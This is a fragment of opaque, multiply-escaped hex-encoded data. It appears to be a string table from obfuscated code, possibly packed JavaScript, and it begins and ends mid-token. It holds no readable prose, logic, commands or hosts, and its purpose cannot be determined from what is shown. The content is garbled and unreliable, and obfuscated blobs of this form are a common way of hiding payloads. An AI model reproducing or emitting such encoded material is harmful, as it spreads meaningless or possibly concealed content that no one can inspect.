61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c